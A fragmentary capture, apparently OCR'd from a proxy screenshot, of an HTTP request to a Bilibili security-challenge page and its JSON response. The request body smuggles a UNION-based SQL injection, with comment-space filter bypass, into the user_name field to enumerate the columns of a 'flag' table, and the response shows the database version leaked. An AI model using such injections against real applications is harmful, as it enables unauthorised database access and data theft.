 4 Content-Length: 199
5 Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json;charset=UTF-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://security.bilibili.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://security.bilibili.com/sec1024/q/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {"user_id":"","user_name":
"111/**/union/**/select/**/version(),2,3,4,group_concat(column_name)/**/from/**/i
nformation_schema.columns/**/where/**/table_name=0x666c6167","action":"","page":1
,"size":20}
Search...
0 matches
Done
12 Timing-Allow-Origin: *
13 Eagleid: d35bea2116351388896415324e
14
15 {
"code":200,
"data":{
"res_list":[
{
"action":"4",
"id":"8.0.26",
"time":"id",
"user_id":"2",
"user_name":"3"
}
],
"total":1
},
"msg":""
}
16
Search...